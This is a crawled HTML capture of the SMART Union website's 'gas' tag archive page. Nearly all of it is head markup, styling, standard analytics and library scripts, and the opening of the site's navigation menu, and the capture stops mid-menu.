

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/gas/
body_size: 25103
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>gas Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/gas/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="gas Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/gas/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/gas/","url":"https://www.smart-union.org/tag/gas/","name":"gas Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/gas/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/gas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"gas"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; gas Tag Feed" href="https://www.smart-union.org/tag/gas/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769718482" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-gas tag-863 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type 